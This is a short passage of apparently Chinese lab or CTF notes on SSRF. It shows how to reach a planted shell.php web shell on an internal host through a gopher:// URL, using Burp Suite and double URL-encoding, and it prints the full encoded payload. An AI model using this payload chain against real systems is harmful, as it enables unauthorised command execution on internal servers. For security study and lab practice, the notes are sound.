 二、使用shell.php页面进行命令执行
gopher
记得加端口号和占位符
gopher://172.250.250.4:80/_
Burp Suite拦截数据
Send to Intruder
GET提交格式
GET /shell.php?cmd=ls HTTP/1.1
Host:172.250.250.4
加入GET提交内容
注意中间换行和结尾换行
复制粘贴可能有输入法问题
进行两次Encode as URL
14 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_GET /shell.php?cmd=ls
HTTP/1.1
15 Host: 172.250.250.4
16
14 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25%35%34%
25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25
%32%65%25%37%30%25%36%38%25%37%30%25%33%66%25%36%33%25%36%64%25%3
6%34%25%33%64%25%36%63%25%37%33%25%32%30%25%34%38%25%35%34%25%35%
34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61
%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%33%31%25%33%37%2
5%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%
33%35%25%33%30%25%32%65%25%33%34%25%30%64%25%30%61